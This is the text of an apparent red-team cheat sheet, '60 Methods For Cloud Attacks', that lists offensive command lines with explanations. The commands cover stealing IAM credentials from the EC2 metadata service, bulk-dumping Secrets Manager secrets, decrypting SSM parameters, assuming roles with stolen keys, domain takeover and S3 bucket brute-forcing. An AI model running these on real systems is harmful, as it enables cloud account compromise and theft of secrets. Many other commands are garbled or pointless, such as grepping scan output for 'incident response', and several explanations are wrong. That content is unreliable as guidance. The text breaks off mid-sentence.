
HADESS
WWW.HADESS.IO
RedTeamRecipe
Red Team Recipe for Fun & Profit.
Follow
60 Methods For Cloud
Attacks(RTC0009)
Insecure Interfaces and APIs
1
python3 cloudhunter.py --write-test --open-only http://example.com
1. --write-test: This option tells the script to write a test file. The purpose and
content of the test file would depend on the implementation of the
cloudhunter.py script.
2. --open-only: This option specifies that the script should only check for open
ports or services on the target URL, which in this case is http://example.com.
It indicates that the script will not attempt to perform any other type of
scanning or analysis.
3. http://example.com: This is the target URL that the script will perform the
open port check on. In this example, it is set to http://example.com, but in a
real scenario, you would typically replace it with the actual URL you want to
test.
1
cf enum <domain>
By replacing <domain> with an actual domain name, the command would attempt
to retrieve information specific to that domain using the cf enum tool. The details
of what kind of information is gathered and how it is presented would depend on
the specific implementation of the tool being used.
1
ffuf -w /path/to/seclists/Discovery/Web-Content/api.txt -u
https://example.com/FUZZ -mc all
ffuf: This is the name of the tool or command being executed.
-w /path/to/seclists/Discovery/Web-Content/api.txt: This option specifies
the wordlist (-w) to be used for fuzzing. The wordlist file, located at
/path/to/seclists/Discovery/Web-Content/api.txt, contains a list of potential
input values or payloads that will be tested against the target URL.
-u https://example.com/FUZZ: This option defines the target URL (-u) for the
fuzzing process. The string FUZZ acts as a placeholder that will be replaced by
the values from the wordlist during the fuzzing process. In this case, the
target URL is https://example.com/FUZZ, where FUZZ will be substituted with
different payloads from the wordlist.
-mc all: This option specifies the match condition (-mc) for the responses
received from the target server. In this case, all indicates that all responses,
regardless of the HTTP status code, will be considered as valid matches.
1
php s3-buckets-bruteforcer.php --bucket gwen001-test002
By providing the --bucket parameter followed by a specific value (gwen001test002), the script will attempt to brute-force the Amazon S3 buckets using that
particular value as the target. The script likely includes logic to iterate through
different bucket names, trying each one until a valid or accessible bucket is found.
Data Breaches
1
fd -t f -e txt . /path/to/data/breaches | xargs ag -i "keyword"
1. fd -t f -e txt . /path/to/data/breaches: This command uses the fd utility
to search for files (-t f) with the extension .txt (-e txt) within the directory
/path/to/data/breaches. The . represents the current directory. The fd
command scans for files matching the specified criteria and outputs their
paths.
2. xargs ag -i "keyword": This command takes the output from the previous fd
command and passes it as arguments to the ag command. xargs is used to
convert the output into arguments. The ag command is a tool used for
searching text files. The option -i enables case-insensitive matching, and
"keyword" represents the specific keyword being searched for.
Insufficient Security Configuration
1
cf takeover <domain>
The purpose of the command seems to be to perform a takeover attempt on a
domain. Domain takeover refers to the act of gaining control over a domain that is
no longer actively maintained or properly configured, allowing an attacker to take
control of its associated services or resources.
1
fd -t f -e <file_extension> . /path/to/codebase | xargs ag -i -C 3 "
(default|weak|unrestricted|security settings)"
1. fd -t f -e <file_extension> . /path/to/codebase: This command uses the fd
utility to search for files (-t f) with a specific file extension (-e
<file_extension>) within the directory /path/to/codebase. The . represents
the current directory. The fd command scans for files matching the specified
criteria and outputs their paths.
2. xargs ag -i -C 3 "(default|weak|unrestricted|security settings)": This
command takes the output from the previous fd command and passes it as
arguments to the ag command. xargs is used to convert the output into
arguments. The ag command is a tool used for searching text files. The
options -i enable case-insensitive matching, and -C 3 specifies to show 3
lines of context around each match. The pattern "
(default|weak|unrestricted|security settings)" represents a regular
expression pattern to search for occurrences of any of the specified keywords
within the files.
Insecure Data storage
1
cf s3download <bucket_name> <object_key>
By replacing <bucket_name> with the actual name of the S3 bucket and <object_key>
with the key or path to the desired object within the bucket, the command will
initiate the download process for that specific object. The downloaded object will
typically be saved to the local file system, with the name and location depending
on the behavior of the cf s3download tool.
1
cf dirscan <url>
By replacing <url> with the actual target URL, the command will initiate a
directory scan on that specific URL using the cf dirscan tool. The tool will attempt
to enumerate and list directories or paths within the target URL, providing
information about the directory structure of the web application or website.
1
`gau -subs example.com | httpx -silent | gf unsafe | grep -iE "
(encryption|access controls|data leakage)"`
1. gau -subs example.com: This command uses the gau tool to perform a
subdomain discovery (-subs) on example.com. It retrieves a list of URLs
associated with the specified domain, including subdomains.
2. httpx -silent: This command uses the httpx tool to make HTTP requests to
the URLs obtained from the previous command. The -silent option is used to
suppress verbose output, resulting in a cleaner output.
3. gf unsafe: This command uses the gf tool with the unsafe pattern to search
for potential security-related issues in the HTTP responses. The gf tool
allows you to filter and extract data based on predefined patterns.
4. grep -iE "(encryption|access controls|data leakage)": This command uses
grep to search for lines that match the specified case-insensitive (-i)
extended regular expression (-E). The regular expression pattern searches for
occurrences of the keywords “encryption,” “access controls,” or “data
leakage” within the output obtained from the previous command.
1
ccat elasticsearch search <index> <query>
ccat: This is the name of the tool or command being executed.
elasticsearch search: This part of the command indicates that the specific
action being performed is a search operation in Elasticsearch.
<index>: This is a placeholder for the name of the Elasticsearch index on
which the search operation will be performed. The actual index name should
be provided in place of <index>.
<query>: This is a placeholder for the search query or criteria to be executed
against the specified Elasticsearch index. The actual search query should be
provided in place of <query>.
Lack of Proper Logging and Monitoring
1
findomain -t example.com | httpx -silent | grep -E "(deployment|configuration
management)"
1. findomain -t example.com: This command uses the findomain tool to perform
a subdomain discovery (-t) on example.com. It searches for subdomains
associated with the specified domain and prints the results to the output.
2. httpx -silent: This command uses the httpx tool to make HTTP requests to
the subdomains obtained from the previous command. The -silent option is
used to suppress verbose output, resulting in a cleaner output.
3. grep -E "(deployment|configuration management)": This command uses grep
to search for lines that match the specified extended regular expression (-E).
The regular expression pattern searches for occurrences of the keywords
“deployment” or “configuration management” within the output obtained
from the previous command.
1
findomain -t example.com | httpx -silent | nuclei -t ~/nuclei-templates/ severity high,medium -tags misconfiguration
1. findomain -t example.com: This command uses the findomain tool to perform
a subdomain discovery (-t) on example.com. It searches for subdomains
associated with the specified domain and prints the results to the output.
2. httpx -silent: This command uses the httpx tool to make HTTP requests to
the subdomains obtained from the previous command. The -silent option is
used to suppress verbose output, resulting in a cleaner output.
3. nuclei -t ~/nuclei-templates/ -severity high,medium -tags
misconfiguration: This command uses the nuclei tool to perform
vulnerability scanning or detection on the subdomains obtained from the
previous command. The -t option specifies the path to the Nuclei templates
directory (~/nuclei-templates/), which contains predefined templates for
identifying security issues. The -severity option is used to specify the
severity level of vulnerabilities to be detected, in this case, “high” and
“medium.” The -tags option is used to filter templates with specific tags, in
this case, “misconfiguration.”
1
subfinder -d example.com | httpx -silent | gf misconfig | grep -E "
(deployment|configuration management)"
1. subfinder -d example.com: This command uses the subfinder tool to perform
subdomain enumeration (-d) on example.com. It searches for subdomains
associated with the specified domain and prints the results to the output.
2. httpx -silent: This command uses the httpx tool to make HTTP requests to
the subdomains obtained from the previous command. The -silent option is
used to suppress verbose output, resulting in a cleaner output.
3. gf misconfig: This command uses the gf tool with the misconfig pattern to
search for potential misconfiguration issues in the HTTP responses. The gf
tool allows you to filter and extract data based on predefined patterns.
4. grep -E "(deployment|configuration management)": This command uses grep
to search for lines that match the specified extended regular expression (-E).
The regular expression pattern searches for occurrences of the keywords
“deployment” or “configuration management” within the output obtained
from the previous command.
Inadequate Incident Response and Recovery
aws ec2 describe-instances | jq -r '.Reservations[].Instances[] |
1
select(.State.Name!="terminated") | select(.State.Name!="shutting-down") |
select(.State.Name!="stopping") | select(.State.Name!="stopped") |
select(.State.Name!="running")' | grep -iE "(incident response|recovery)"
1. aws ec2 describe-instances: This command uses the AWS CLI (aws) to
retrieve information about EC2 instances by executing the describeinstances API call. It provides details about the instances running in the
specified AWS account.
2. jq -r '.Reservations[].Instances[] | select(.State.Name!="terminated") |
select(.State.Name!="shutting-down") | select(.State.Name!="stopping") |
select(.State.Name!="stopped") | select(.State.Name!="running")': This
command uses jq to filter and manipulate the JSON output obtained from the
previous command. The provided query filters instances based on their state,
excluding instances that are terminated, shutting down, stopping, stopped,
or running.
3. grep -iE "(incident response|recovery)": This command uses grep to search
for lines that match the specified extended regular expression (-E). The
regular expression pattern searches for occurrences of the keywords
“incident response” or “recovery” within the output obtained from the
previous command. The -i option enables case-insensitive matching.
1
az vm list --output json | jq '.[] | select(.powerState != "stopped" and
.powerState != "deallocated")' | grep -iE "(incident response|recovery)"
1. az vm list --output json: This command uses the Azure CLI (az) to retrieve a
list of virtual machines (VMs) by executing the vm list command. The -output json option specifies the output format as JSON.
2. jq '.[] | select(.powerState != "stopped" and .powerState !=
"deallocated")': This command uses jq to filter and manipulate the JSON
output obtained from the previous command. The provided query selects VMs
that have a powerState different from “stopped” and “deallocated”, meaning
they are in an active or running state.
3. grep -iE "(incident response|recovery)": This command uses grep to search
for lines that match the specified extended regular expression (-E). The
regular expression pattern searches for occurrences of the keywords
“incident response” or “recovery” within the output obtained from the
previous command. The -i option enables case-insensitive matching.
gcloud compute instances list --format json | jq '.[] | select(.status !=
1
"TERMINATED") | select(.status != "STOPPING") | select(.status !=
"SUSPENDED")' | grep -iE "(incident response|recovery)"
1. gcloud compute instances list --format json: This command uses the
Google Cloud SDK (gcloud) to retrieve a list of compute instances by executing
the compute instances list command. The --format json option specifies the
output format as JSON.
2. jq '.[] | select(.status != "TERMINATED") | select(.status !=
"STOPPING") | select(.status != "SUSPENDED")': This command uses jq to
filter and manipulate the JSON output obtained from the previous command.
The provided query selects instances that have a status different from
“TERMINATED”, “STOPPING”, or “SUSPENDED”, meaning they are in an
active or running state.
3. grep -iE "(incident response|recovery)": This command uses grep to search
for lines that match the specified extended regular expression (-E). The
regular expression pattern searches for occurrences of the keywords
“incident response” or “recovery” within the output obtained from the
previous command. The -i option enables case-insensitive matching.
Shared Technology Vulnerabilities
nmap -p0-65535 --script vulners,vulscan --script-args vulscanoutput=gnmap -oN
1
- <target> | grep -iE "(shared technology|underlying
infrastructure|hypervisor)"
nmap -p0-65535: This command starts the nmap tool with the specified options
to scan all ports from 0 to 65535 on the target system.
--script vulners,vulscan: This option instructs nmap to use the vulners and
vulscan scripts for vulnerability scanning. These scripts are part of the Nmap
Scripting Engine (NSE) and help identify potential vulnerabilities in the
target system.
--script-args vulscanoutput=gnmap: This option specifies additional
arguments for the selected scripts. In this case, it sets the vulscanoutput
argument to gnmap, which specifies the output format for the vulscan script as
gnmap.
-oN -: This option redirects the output of the nmap command to the standard
output (stdout) instead of saving it to a file.
<target>: This is a placeholder for the target IP address or hostname. The
actual target should be provided in place of <target>.
grep -iE "(shared technology|underlying infrastructure|hypervisor)": This
command pipes the output of the nmap command into grep to search for lines
that match the specified extended regular expression (-E). The regular
expression pattern searches for occurrences of the keywords “shared
technology,” “underlying infrastructure,” or “hypervisor” in a caseinsensitive manner (-i option).
java -jar burpsuite_pro.jar --project-file=<project_file> --unpause-spider1
and-scanner --scan-checks --results-dir=<output_directory> && grep -iE "
(shared technology|underlying infrastructure|hypervisor)"
<output_directory>/*.xml
1. java -jar burpsuite_pro.jar --project-file=<project_file> --unpausespider-and-scanner --scan-checks --results-dir=<output_directory>: This
command executes the Burp Suite Professional edition by running the JAR file
(burpsuite_pro.jar) using Java. The --project-file option specifies the path
to a Burp Suite project file, which contains configuration settings and
previous scan results. The --unpause-spider-and-scanner option unpauses the
spider and scanner modules to start the crawling and vulnerability scanning
process. The --scan-checks option enables all active scanning checks. The -results-dir option specifies the directory where the scan results will be
saved.
2. grep -iE "(shared technology|underlying infrastructure|hypervisor)"
<output_directory>/*.xml: This command uses grep to search for lines that
match the specified extended regular expression (-E) within XML files in the
specified output directory. The regular expression pattern searches for
occurrences of the keywords “shared technology,” “underlying
infrastructure,” or “hypervisor” in a case-insensitive manner (-i option).
1
omp -u <username> -w <password> --xml="<get_results task_id='<task_id>'/>" |
grep -iE "(shared technology|underlying infrastructure|hypervisor)"
1. omp -u <username> -w <password> --xml="<get_results
task_id='<task_id>'/>": This command uses the OpenVAS Management
Protocol (OMP) tool to retrieve scan results. The -u option specifies the
username, -w option specifies the password, and --xml option specifies the
XML command to send to the OpenVAS server. The <get_results
task_id='<task_id>'/> XML command requests the scan results for a specific
task ID.
2. grep -iE "(shared technology|underlying infrastructure|hypervisor)": This
command uses grep to search for lines that match the specified extended
regular expression (-E). The regular expression pattern searches for
occurrences of the keywords “shared technology,” “underlying
infrastructure,” or “hypervisor” within the output obtained from the
previous command. The -i option enables case-insensitive matching.
Account Hijacking and Abuse
1
aws iam list-users | jq -r '.Users[] | select(.PasswordLastUsed == null)' |
grep -iE "(account hijacking|credential compromise|privilege misuse)"
1. aws iam list-users: This command uses the AWS CLI (aws) to list all IAM
users in the AWS account by executing the iam list-users API call. It retrieves
information about the IAM users.
2. jq -r '.Users[] | select(.PasswordLastUsed == null)': This command uses
jq to filter and manipulate the JSON output obtained from the previous
command. The provided query selects IAM users that have a PasswordLastUsed
value equal to null, indicating that they have never used a password to
authenticate.
3. grep -iE "(account hijacking|credential compromise|privilege misuse)":
This command uses grep to search for lines that match the specified extended
regular expression (-E). The regular expression pattern searches for
occurrences of the keywords “account hijacking,” “credential compromise,”
or “privilege misuse” within the output obtained from the previous
command. The -i option enables case-insensitive matching.
az ad user list --output json | jq '.[] | select(.passwordLastChanged ==
1
null)' | grep -iE "(account hijacking|credential compromise|privilege
misuse)"
1. az ad user list --output json: This command uses the Azure CLI (az) to list
all Azure Active Directory (AD) users in the current directory by executing the
ad user list command. The --output json option specifies the output format
as JSON.
2. jq '.[] | select(.passwordLastChanged == null)': This command uses jq to
filter and manipulate the JSON output obtained from the previous command.
The provided query selects AD users that have a passwordLastChanged value
equal to null, indicating that they have never changed their password.
3. grep -iE "(account hijacking|credential compromise|privilege misuse)":
This command uses grep to search for lines that match the specified extended
regular expression (-E). The regular expression pattern searches for
occurrences of the keywords “account hijacking,” “credential compromise,”
or “privilege misuse” within the output obtained from the previous
command. The -i option enables case-insensitive matching.
gcloud auth list --format=json | jq -r '.[] | select(.status == "ACTIVE") |
1
select(.credential_last_refreshed_time.seconds == null)' | grep -iE "(account
hijacking|credential compromise|privilege misuse)"
1. gcloud auth list --format=json: This command uses the Google Cloud SDK
(gcloud) to list all authenticated accounts in the current configuration. The -format=json option specifies the output format as JSON.
2. jq -r '.[] | select(.status == "ACTIVE") |
select(.credential_last_refreshed_time.seconds == null)': This command
uses jq to filter and manipulate the JSON output obtained from the previous
command. The provided query selects authenticated accounts that have an
“ACTIVE” status and a credential_last_refreshed_time.seconds value equal
to null, indicating that their credentials have not been refreshed.
3. grep -iE "(account hijacking|credential compromise|privilege misuse)":
This command uses grep to search for lines that match the specified extended
regular expression (-E). The regular expression pattern searches for
occurrences of the keywords “account hijacking,” “credential compromise,”
or “privilege misuse” within the output obtained from the previous
command. The -i option enables case-insensitive matching.
Retrieve EC2 Password Data
aws ec2 describe-instances --query 'Reservations[].Instances[].{InstanceId:
1
InstanceId, State: State.Name, PasswordData: PasswordData}' | jq -r '.[] |
select(.State == "running") | select(.PasswordData != null) | {InstanceId:
.InstanceId, PasswordData: .PasswordData}' | grep -i "RDP"
1. aws ec2 describe-instances --query 'Reservations[].Instances[].
{InstanceId: InstanceId, State: State.Name, PasswordData: PasswordData}':
This command uses the AWS CLI (aws) to describe EC2 instances in the AWS
account. The --query option specifies a custom query to retrieve specific
attributes for each instance, including the instance ID, state, and password
data.
2. jq -r '.[] | select(.State == "running") | select(.PasswordData != null)
| {InstanceId: .InstanceId, PasswordData: .PasswordData}': This command
uses jq to filter and manipulate the JSON output obtained from the previous
command. The provided query selects EC2 instances that are in the
“running” state and have non-null password data. It constructs a new JSON
object containing the instance ID and password data.
3. grep -i "RDP": This command uses grep to search for lines that contain the
case-insensitive string “RDP” within the output obtained from the previous
command. It filters the output to show only instances where the password
data indicates the presence of RDP (Remote Desktop Protocol) configuration.
python cloudmapper.py --account <account_name> collect --regions
<region1,region2> && python cloudmapper.py --account <account_name> enum -1
services ec2 --region <region1,region2> | jq -r '.EC2[] |
select(.password_data != null) | {InstanceId: .instance_id, PasswordData:
.password_data}' | grep -i "RDP"
1. python cloudmapper.py --account <account_name> collect --regions
<region1,region2>: This command runs the cloudmapper.py script to collect
AWS account data for the specified <account_name> in the specified regions
(<region1,region2>). It gathers information about the account’s resources
and configurations.
2. python cloudmapper.py --account <account_name> enum --services ec2 -region <region1,region2>: This command runs the cloudmapper.py script to
perform enumeration on the specified AWS account (<account_name>) and
target the EC2 service in the specified regions (<region1,region2>). It focuses
on gathering information specifically related to EC2 instances.
3. jq -r '.EC2[] | select(.password_data != null) | {InstanceId:
.instance_id, PasswordData: .password_data}': This command uses jq to
filter and manipulate the JSON output obtained from the previous command.
The provided query selects EC2 instances that have non-null password_data
and constructs a new JSON object containing the instance ID and password
data.
4. grep -i "RDP": This command uses grep to search for lines that contain the
case-insensitive string “RDP” within the output obtained from the previous
command. It filters the output to show only instances where the password
data indicates the presence of RDP (Remote Desktop Protocol) configuration.
python pacu.py --no-update --profile <profile_name> --module
1
ec2__get_password_data --regions <region1,region2> --identifier "RDP" --json
| grep -i "RDP"
1. python pacu.py: This command executes the pacu.py script, which is the main
entry point for the PACU tool. It launches PACU and allows you to perform
various AWS security testing and exploitation tasks.
2. --no-update: This option disables automatic updating of the PACU tool to
ensure that the current version is used without checking for updates.
3. --profile <profile_name>: This option specifies the AWS profile to use for
authentication and authorization. The <profile_name> should correspond to a
configured AWS profile containing valid credentials.
4. --module ec2__get_password_data: This option specifies the specific PACU
module to run. In this case, it runs the ec2__get_password_data module, which
retrieves password data for EC2 instances.
5. --regions <region1,region2>: This option specifies the AWS regions to target.
The <region1,region2> values represent a comma-separated list of regions
where the ec2__get_password_data module will be executed.
6. --identifier "RDP": This option configures an identifier for the module. In
this case, the identifier is set as “RDP”, indicating that the module will search
for EC2 instances with password data related to RDP (Remote Desktop
Protocol).
7. --json: This option instructs PACU to output the results in JSON format.
8. | grep -i "RDP": This part of the command uses grep to search for lines that
contain the case-insensitive string “RDP” within the JSON output generated
by PACU. It filters the output to show only instances where the password data
indicates the presence of RDP configuration.
Steal EC2 Instance Credentials
curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/ |
1
xargs -I {} curl -s http://169.254.169.254/latest/meta-data/iam/securitycredentials/{} | jq -r '.AccessKeyId, .SecretAccessKey, .Token'
1. curl -s http://169.254.169.254/latest/meta-data/iam/securitycredentials/: This command sends an HTTP GET request to the specified
URL, which is the metadata service endpoint on an EC2 instance. It retrieves a
list of available IAM security credentials.
2. xargs -I {} curl -s http://169.254.169.254/latest/metadata/iam/security-credentials/{} | jq -r '.AccessKeyId,
.SecretAccessKey, .Token': This command uses xargs to process each item
(IAM security credential) from the previous command and substitute it into
the subsequent command.
a. curl -s http://169.254.169.254/latest/meta-data/iam/securitycredentials/{}: This command sends an HTTP GET request to retrieve the
metadata of a specific IAM security credential.
b. jq -r '.AccessKeyId, .SecretAccessKey, .Token': This command uses jq to
parse the JSON output obtained from the previous command and extract
specific fields, namely AccessKeyId, SecretAccessKey, and Token. The -r option
outputs the results in raw (non-quoted) format.
1
imds-helper http://169.254.169.254/latest/meta-data/iam/security-credentials/
| grep -E "AccessKeyId|SecretAccessKey|Token"
1. imds-helper http://169.254.169.254/latest/meta-data/iam/securitycredentials/: This command executes the imds-helper tool with the specified
URL as the argument. The tool interacts with the metadata service to retrieve
information about IAM security credentials.
2. grep -E "AccessKeyId|SecretAccessKey|Token": This command uses grep with
the -E option to perform a pattern match using an extended regular
expression. It filters the output of the imds-helper command and displays
only lines that contain the specified patterns: “AccessKeyId”,
“SecretAccessKey”, or “Token”.
1
python pacu.py --no-update --profile <profile_name> --module
imds__gather_credentials --json | grep -E "AccessKeyId|SecretAccessKey|Token"
1. python pacu.py: This command executes the pacu.py script, which is the main
entry point for the PACU tool. It launches PACU and allows you to perform
various AWS security testing and exploitation tasks.
2. --no-update: This option disables automatic updating of the PACU tool to
ensure that the current version is used without checking for updates.
3. --profile <profile_name>: This option specifies the AWS profile to use for
authentication and authorization. The <profile_name> should correspond to a
configured AWS profile containing valid credentials.
4. --module imds__gather_credentials: This option specifies the specific PACU
module to run. In this case, it runs the imds__gather_credentials module,
which collects IAM security credentials from the instance metadata service.
5. --json: This option instructs PACU to output the results in JSON format.
6. | grep -E "AccessKeyId|SecretAccessKey|Token": This part of the command
uses grep with the -E option to perform a pattern match using an extended
regular expression. It filters the JSON output generated by PACU and displays
only lines that contain the specified patterns: “AccessKeyId”,
“SecretAccessKey”, or “Token”.
Retrieve a High Number of Secrets Manager secrets
1
ccat secretsmanager get-secret-value <secret_name>
1. ccat: This command executes the ccat tool, which is used to syntax-highlight
and display the contents of files or outputs in the terminal.
2. secretsmanager get-secret-value <secret_name>: This command specifies the
AWS Secrets Manager operation to retrieve the value of a secret with the
specified <secret_name>. The <secret_name> should correspond to the name or
ARN (Amazon Resource Name) of the secret stored in AWS Secrets Manager.
aws secretsmanager list-secrets --query 'SecretList[].Name' | jq -r '.[]' |
1
xargs -I {} aws secretsmanager get-secret-value --secret-id {} | jq -r
'.SecretString'
1. aws secretsmanager list-secrets --query 'SecretList[].Name': This AWS
CLI command lists the names of secrets stored in AWS Secrets Manager. The -query parameter specifies the JSON path expression to retrieve only the Name
field of each secret.
2. jq -r '.[]': This jq command reads the JSON output from the previous
command and extracts the values of the Name field. The -r option outputs the
results in raw (non-quoted) format.
3. xargs -I {} aws secretsmanager get-secret-value --secret-id {}: This
command uses xargs to process each secret name from the previous jq
command and substitute it into the subsequent AWS CLI command. It
retrieves the value of each secret by calling aws secretsmanager get-secretvalue with the --secret-id parameter set to the current secret name.
4. jq -r '.SecretString': This jq command reads the JSON output from the
previous AWS CLI command and extracts the value of the SecretString field.
The -r option outputs the result in raw (non-quoted) format.
1
cf s3ls <bucket_name>
1. cf s3ls: This command is specific to the CloudFuzzer (CF) tool. It is used to
list the objects within an Amazon S3 bucket.
2. <bucket_name>: This parameter specifies the name of the S3 bucket for which
you want to list the objects. Replace <bucket_name> with the actual name of the
bucket you want to query.
1
s3bucketbrute --bucket-prefixes <prefix_list> --region <region> | jq -r '.
[].Name' | xargs -I {} aws secretsmanager get-secret-value --secret-id {}
1. s3bucketbrute --bucket-prefixes <prefix_list> --region <region>: This
command executes the s3bucketbrute tool, which is used for brute forcing or
guessing the names of Amazon S3 buckets. The --bucket-prefixes option
specifies a list of bucket name prefixes to use in the brute force search, and
the --region option specifies the AWS region where the buckets should be
searched.
2. jq -r '.[].Name': This jq command reads the JSON output from the previous
command and extracts the values of the Name field for each discovered S3
bucket. The -r option outputs the results in raw (non-quoted) format.
3. xargs -I {} aws secretsmanager get-secret-value --secret-id {}: This
command uses xargs to process each bucket name from the previous jq
command and substitute it into the subsequent AWS CLI command. It
retrieves the value of the secret associated with each bucket by calling aws
secretsmanager get-secret-value with the --secret-id parameter set to the
current bucket name.
python cloudmapper.py --account <account_name> collect --regions
<region1,region2> && python cloudmapper.py --account <account_name> enum -1
services secretsmanager --region <region1,region2> | jq -r '.SecretsManager[]
| {SecretId: .arn}' | xargs -I {} aws secretsmanager get-secret-value -secret-id {}
1. python cloudmapper.py --account <account_name> collect --regions
<region1,region2>: This command executes the CloudMapper tool and
instructs it to collect information about the specified AWS account
(<account_name>) in the specified regions (<region1,region2>). The collect
command gathers data about the account’s resources and configurations.
2. &&: This operator allows the subsequent command to be executed only if the
previous command (python cloudmapper.py --account <account_name>
collect --regions <region1,region2>) completes successfully.
3. python cloudmapper.py --account <account_name> enum --services
secretsmanager --region <region1,region2>: This command continues the
execution of CloudMapper and instructs it to enumerate secrets stored in
AWS Secrets Manager for the specified account and regions. The enum
command focuses on the specified service (secretsmanager) and retrieves
relevant information.
4. jq -r '.SecretsManager[] | {SecretId: .arn}': This jq command processes
the JSON output from the previous CloudMapper command and extracts the
SecretId (ARN) of each secret stored in AWS Secrets Manager. The -r option
outputs the results in raw (non-quoted) format.
5. xargs -I {} aws secretsmanager get-secret-value --secret-id {}: This
command uses xargs to process each secret ARN obtained from the previous
jq command and substitute it into the subsequent AWS CLI command. It
retrieves the value of each secret by calling aws secretsmanager get-secretvalue with the --secret-id parameter set to the current secret ARN.
Retrieve And Decrypt SSM Parameters
aws ssm describe-parameters --query 'Parameters[].Name' | jq -r '.[]' | xargs
1
-I {} aws ssm get-parameter --name {} --with-decryption | jq -r
'.Parameter.Value'
1. aws ssm describe-parameters --query 'Parameters[].Name': This AWS CLI
command retrieves a list of parameter names from the SSM Parameter Store
using the describe-parameters operation. The --query parameter specifies the
JSON query to extract the Name field from the response.
2. jq -r '.[]': This jq command processes the JSON output from the previous
command and extracts the values of the Name field for each parameter. The -r
option outputs the results in raw (non-quoted) format.
3. xargs -I {} aws ssm get-parameter --name {} --with-decryption: This
command uses xargs to process each parameter name from the previous jq
command and substitute it into the subsequent AWS CLI command. It
retrieves the value of each parameter by calling aws ssm get-parameter with
the --name parameter set to the current parameter name. The --withdecryption option is used to retrieve decrypted values if the parameter is
encrypted.
4. jq -r '.Parameter.Value': This jq command processes the JSON output from
the previous aws ssm get-parameter command and extracts the value of the
parameter. The -r option outputs the result in raw (non-quoted) format.
1
imds-helper http://169.254.169.254/latest/meta-data/iam/security-credentials/
| jq -r '.[]' | xargs -I {}
1. imds-helper http://169.254.169.254/latest/meta-data/iam/securitycredentials/: This command makes a request to the IMDS endpoint
(http://169.254.169.254/latest/meta-data/iam/security-credentials/) to
retrieve the security credentials associated with the IAM role assigned to the
EC2 instance. The imds-helper tool facilitates the interaction with the IMDS.
2. jq -r '.[]': This jq command processes the JSON response from the
previous command and extracts the values of all fields. The -r option outputs
the results in raw (non-quoted) format.
3. xargs -I {}: This command sets up a placeholder {} that will be replaced with
each value from the previous jq command.
imds-helper http://169.254.169.254/latest/meta-data/iam/securitycredentials/{} | jq -r '.AccessKeyId' | xargs -I {} aws sts assume-role -role-arn <role_arn> --role-session-name "bugbounty" --external-id
<external_id> --region <region> --profile {} | jq -r
1
'.Credentials.AccessKeyId, .Credentials.SecretAccessKey,
.Credentials.SessionToken' | xargs -I {} aws ssm describe-parameters --query
'Parameters[].Name' --region <region> --profile {} | jq -r '.[]' | xargs -I
{} aws ssm get-parameter --name {} --with-decryption --region <region> -profile {} | jq -r '.Parameter.Value'
1. imds-helper http://169.254.169.254/latest/meta-data/iam/securitycredentials/{}: This command uses imds-helperto make a request to the
Instance Metadata Service (IMDS) endpoint with a placeholder{}` that will
be replaced with a specific IAM role name. It retrieves the security credentials
associated with the specified IAM role.
2. jq -r '.AccessKeyId': This jq command processes the JSON response from
the previous command and extracts the AccessKeyId field from it. The -r
option outputs the result in raw (non-quoted) format.
3. xargs -I {} aws sts assume-role --role-arn <role_arn> --role-sessionname "bugbounty" --external-id <external_id> --region <region> --profile
{}: This command uses xargs to substitute the IAM role name obtained from
the previous jq command into the subsequent aws sts assume-role
command. It assumes the specified IAM role, generating temporary security
credentials for the assumed role. The --role-arn, --role-session-name, -external-id, --region, and --profile options are provided to configure the
role assumption.
4. jq -r '.Credentials.AccessKeyId, .Credentials.SecretAccessKey,
.Credentials.SessionToken': This jq command processes the JSON response
from the previous aws sts assume-role command and extracts the
AccessKeyId, SecretAccessKey, and SessionToken fields from it. The -r option
outputs the results in raw (non-quoted) format.
5. xargs -I {} aws ssm describe-parameters --query 'Parameters[].Name' -region <region> --profile {}: This command uses xargs to substitute the
IAM profile name obtained from the previous jq command into the
